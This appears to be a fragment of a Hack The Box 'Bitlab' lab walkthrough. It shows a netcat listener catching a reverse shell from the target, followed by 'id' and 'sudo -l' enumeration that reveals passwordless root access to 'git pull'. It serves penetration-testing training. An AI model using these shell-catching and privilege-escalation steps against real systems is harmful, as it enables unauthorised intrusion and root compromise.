 luka@kali:~/htb/bitlab$ nc -lnvp 4242
listening on [any] 4242 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.114] 32922
bash: cannot set terminal process group (1183): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bitlab:/var/www/html/profile$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@bitlab:/var/www/html/profile$ sudo -l
sudo -l
Matching Defaults entries for www-data on bitlab:
    env_reset, exempt_group=sudo, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on bitlab:
    (root) NOPASSWD: /usr/bin/git pull